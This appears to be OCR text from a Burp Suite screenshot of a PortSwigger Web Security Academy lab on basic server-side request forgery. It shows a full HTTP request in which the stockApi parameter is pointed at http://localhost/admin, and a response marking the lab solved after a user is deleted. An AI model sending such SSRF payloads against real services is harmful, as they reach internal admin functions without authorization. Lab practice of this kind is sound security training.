 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI Target: https://0abd0044041878d981f48e150011004e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0abd0044041878d981f48e150011004e.web-security-acad
emy.net
3 Cookie: session=BqB9EUJiKJYZIkp88RY9Cn6fG3MozzUs
4 Content-Length : 39
5 Sec-Ch-Ua-Platform : "Windows"
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/152.0.0.0 Safari/537.36
7 Sec-Ch-Ua : "Chromium";v="152",
"Not?A_Brand";v="24", "Google Chrome";v="152"
8 Content-Type : application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile : ?0
10 Accept: */*
11 Origin:
https://0abd0044041878d981f48e150011004e.web-secur
ity-academy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer:
https://0abd0044041878d981f48e150011004e.web-secur
ity-academy.net/product?productId=2
16 Accept-Encoding : gzip, deflate, br
17 Accept-Language : en-US,en;q=0.9
18 Priority : u=1, i
19
20 stockApi=http%3a%2f%2flocalhost%2fadmin
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF
against the local
server
Back to lab description
LAB Solved
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Inspector
Selection 30 (0x1e)
Selected text
http%3a%2f%2flocalhost%2fadmin
Decoded from: URL encoding
http://localhost/admin
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Explanations
Custom actions